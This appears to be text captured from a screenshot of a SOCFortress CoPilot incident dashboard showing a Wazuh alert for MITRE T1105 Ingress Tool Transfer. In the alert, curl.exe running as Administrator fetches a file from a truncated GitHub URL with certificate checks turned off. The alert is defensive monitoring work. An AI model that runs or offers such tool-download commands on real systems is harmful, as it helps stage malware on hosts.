 SOCFortress CoPilot
SOCFortress CoPilot
Graylog - Unsaved Search
Graylog - Unsaved Search
Home - Canva
Title - Presentation
Wazuh
Not secure
https://copilot-lab.socfortress.co/incident-management/alerts
T
WIN-IVR9N7BDD9U
Recommend Artifact Collection
Info
Context
Investigate
Artifact Collection
Alert Timeline
id #23
source wazuh
{
"sha256": "C53B0901C262071DA3F3FBB69C30C2C26E2AB7866C7C42183C830B9A609C7994",
"process_id": "4484",
"process_name": [
"C:\\\\Windows\\\\System32\\\\curl.exe"
],
"rule_mitre_id": "T1105",
"rule_mitre_tactic": "Command and Control",
"rule_mitre_technique": "Ingress Tool Transfer",
"data_win_eventdata_user": "WIN-IVR9N7BDD9U\\\\Administrator",
"data_win_eventdata_image": "C:\\\\Windows\\\\System32\\\\curl.exe",
"data_win_eventdata_hashes": "SHA1=B073B1B84A589B7FEFD380AE9E097C3040E4DD07,MD5=2419907A0B
"data_win_eventdata_company": "curl, https://curl.haxx.se/",
"data_win_eventdata_parentUser": "WIN-IVR9N7BDD9U\\\\Administrator",
"data_win_eventdata_commandLine": "C:\\\\Windows\\\\System32\\\\Curl.exe  -k https://githu
"data_win_eventdata_parentImage": "C:\\\\Windows\\\\System32\\\\cmd.exe",
"data_win_eventdata_currentDirectory": "C:\\\\Users\\\\Administrator\\\\",
"data_win_eventdata_originalFileName": "curl.exe",
"data_win_eventdata_parentCommandLine": "cmd.exe /C C:\\\\Windows\\\\System32\\\\Curl.exe
}
toggle source view